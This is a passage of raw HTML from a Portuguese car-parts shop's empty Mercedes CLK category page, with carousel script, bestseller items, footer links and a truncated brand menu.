        <img src="https://www.pecasdez.com/133510-cart_default/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg"  srcset="https://www.pecasdez.com/133510-cart_default_2x/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg 2x"  width="70" height="80" alt="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" >KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/golf-mk5-03-08/2033-para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/115547-cart_default/para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg"  srcset="https://www.pecasdez.com/115547-cart_default_2x/para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg 2x"  width="70" height="80" alt="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/golf-mk5-03-08/2033-para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" >PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">170,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
							
	</div>
	</div>
            </div>
                <script type="e4e802ccd501c8342c34072c-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: true,
                                        nextButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-next',
                prevButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-prev',
            
            
            
                slidesPerView : 1,
                observer : true,
                observeParents : true,

                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stbestsellers_container_c5d0995a29 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-1 ">CLASSE CLK</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

            <div class="category-cover mb-3">
        <img src="https://www.pecasdez.com/c/413-category_default/classe-clk.jpg"  srcset="https://www.pecasdez.com/c/413-category_default_2x/classe-clk.jpg 2x"  alt="CLASSE CLK">
      </div>
                          <div id="subcategories">
            <h3 class="page_heading mb-3 hidden">Subcategories</h3>
            <ul class="inline_list  subcate_grid_view row ">
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-screen-line first-item-of-large-line first-item-of-desktop-line first-item-of-line first-item-of-tablet-line first-item-of-mobile-line first-item-of-portrait-line ">
                                        <a href="https://www.pecasdez.com/414-classe-clk-w208-97-02" title="CLASSE CLK W208 (97-02)" class="img">
                        <picture>
                                                <img src="https://www.pecasdez.com/c/414-category_default/classe-clk-w208-97-02.jpg"  srcset="https://www.pecasdez.com/c/414-category_default_2x/classe-clk-w208-97-02.jpg 2x"  alt="CLASSE CLK W208 (97-02)" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.pecasdez.com/414-classe-clk-w208-97-02" title="CLASSE CLK W208 (97-02)">CLASSE CLK W208 (97-02)</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  ">
                                        <a href="https://www.pecasdez.com/416-classe-clk-w209-02-09" title="CLASSE CLK W209 (02-09)" class="img">
                        <picture>
                                                <img src="https://www.pecasdez.com/c/416-category_default/classe-clk-w209-02-09.jpg"  srcset="https://www.pecasdez.com/c/416-category_default_2x/classe-clk-w209-02-09.jpg 2x"  alt="CLASSE CLK W209 (02-09)" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.pecasdez.com/416-classe-clk-w209-02-09" title="CLASSE CLK W209 (02-09)">CLASSE CLK W209 (02-09)</a></h3>
                                    </li>
                        </ul>
        </div>
      
    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          <article class="alert alert-warning" role="alert" data-alert="warning">
          There are no products on the category.
          </article>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

    
    


  </section>

				
			  </div>
			
		  </div>
		</div>
	  </section>
	  	
  

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMAÇÃO
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.pecasdez.com/content/1-localizacao-e-horarios" class="dropdown_list_item  stmultilink_item_29" title="Localização e Horários"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Localização e Horários
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Política de Cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/8-politicas-especiais" class="dropdown_list_item  stmultilink_item_31" title="Políticas especiais"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Políticas especiales
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/4-condicoes-gerais-venda" class="dropdown_list_item  stmultilink_item_32" title="Condições Gerais de Venda"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Condições Gerais
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/6-aviso-legal-privacidade" class="dropdown_list_item  stmultilink_item_33" title="Aviso Legal e de Privacidade"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Aviso Legal y de Privacidad
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/contacte-nos" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Contactar
</a>
            	</li>
                            	<li>
        		<a href="/rma" class="dropdown_list_item  stmultilink_item_34" title="Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGAÇÕES</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list ">
<li>Parque das Nações (Lisboa)</li>
<li>Ramalde (Porto)</li>
<li>Palmeira (Braga)</li>
<li>Loulé (Faro)</li>
<li>Gandra (Valença)</li>
</ul>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            REDES SOCIAIS
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/pecasdez10/" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/pecasdez/" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">SUBSCREVA AS NOSSAS NEWSLETTER E RECEBA PROMOÇÕES EXCLUSIVAS</div></div>            	            	<form action="https://www.pecasdez.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Your e-mail" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">SUSCRIBETE</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<div class="footer_contacto"><a href="https://www.livroreclamacoes.pt/inicio" target="_blank">
<div class="libroreclamaciones"></div>
</a>
<div class="contacto">
<div class="logo_footer_pt"></div>
<div class="telefono"><a href="tel:+351210201798">210 201 798</a></div>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d9afbcb7bdb8aa99a9bcbab8aabdbca3f7bab6b4">[email&#160;protected]</a></div>
</div>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.pecasdez.com/modules/stthemeeditor/img/payment-options-pt.png" alt="Payment methods" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Pecasdez - Todos os direitos reservados
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Ver Carrinho</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Chamar</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Settings</h3>
            <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="javascript:;" rel="nofollow" class="mo_ma_level_0  ma_span" title="Welcome">
            Welcome
        </a>
    </li>
        <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.pecasdez.com/a-minha-conta" title="Entre com a sua conta" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>MINHA CONTA
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>
<style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-e4e802ccd501c8342c34072c-="">

            <img src="https://www.pecasdez.com/img/l/5.jpg" alt="pt" width="16" height="11" class="mar_r4" />
        Portugal
    
   </button>
   <!--<span class="tooltip-text">Alterar país</span>-->
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Share</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F413-classe-clk" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F413-classe-clk" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F413-classe-clk" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F413-classe-clk" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F413-classe-clk&text=CLASSE+CLK" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F413-classe-clk&text=CLASSE+CLK" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F413-classe-clk" class="social_share_item social_share_6  " title="" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F413-classe-clk" class="social_share_title" title="" target="_blank"></a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.pecasdez.com/" class="mo_ma_level_0" title="Início"><i class="fto-th-list-1"></i>SELECIONE SEU VEÍCULO</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS" class="mo_ma_level_1 mo_sub_a">ACESSÓRIOS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS" class="mo_ma_level_1 mo_sub_a">LÂMPADAS</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA" class="mo_ma_level_1 mo_sub_a">MULTIMÉDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
